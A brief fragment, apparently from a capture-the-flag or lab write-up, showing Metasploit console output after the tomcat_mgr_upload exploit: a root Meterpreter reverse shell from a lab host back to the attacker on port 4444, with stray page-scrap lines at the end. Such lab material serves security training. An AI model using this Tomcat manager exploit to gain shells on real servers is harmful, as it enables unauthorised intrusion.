 msf6 exploit(multi/http/tomcat_mgr_upload) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter java/linux root @ ip-10-10-51-21 10.11.25.211:4444 -> 10.10.51.21:59982 (10.10.51.21)
msf6 exploit(multi/http/tomcat_mgr_upload) > sessions 2
[*] Starting interaction with 2...
> OUTLINE
meterpreter >
> TIMELINE